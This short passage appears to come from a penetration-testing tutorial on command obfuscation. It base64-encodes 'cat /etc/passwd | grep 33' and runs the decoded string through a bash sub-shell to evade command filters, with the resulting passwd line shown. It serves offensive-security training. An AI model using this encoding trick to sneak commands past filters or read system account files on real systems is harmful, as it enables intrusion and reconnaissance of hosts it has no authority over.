 Advanced Command Obfuscation
cmok@htb[/htb]$ echo -n 'cat /etc/passwd | grep 33' | base64
Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==
Now we can create a command that will decode the encoded string in a sub-shell ($()), and then pass it to bash to be
executed (i.e. bash<<<), as follows:
Advanced Command Obfuscation
cmok@htb[/htb]$ bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin